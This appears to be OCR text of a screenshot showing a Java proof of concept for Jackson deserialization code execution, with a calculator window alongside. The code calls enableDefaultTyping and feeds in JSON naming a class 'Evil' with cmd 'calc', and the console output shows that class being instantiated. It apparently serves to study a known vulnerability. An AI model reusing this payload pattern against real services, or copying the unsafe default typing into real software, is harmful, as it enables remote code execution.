 计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Person3.java Evil.java Person4.java DeserializationObjectRun.java × User3.java User.
1 import com.fasterxml.jackson.databind.ObjectMapper;
2
3 public class DeserializationObjectRun {
4
5 public static void main(String[] args) throws Exception {
6 ObjectMapper mapper = new ObjectMapper();
7 mapper.enableDefaultTyping();
8
9 String json = "{\"age\":16,\"name\":\"0w0\",\"object\":[\"Evil\",{\"cmd\":\"calc\"}]}";
10 Person4 p2 = mapper.readValue(json, Person4.class);
11 System.out.println(p2);
12
13 }
14 }
st
st
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Person4 构造函数
Person4 setter 函数
Person.age=0, Person.name=0w0, Evil@26653222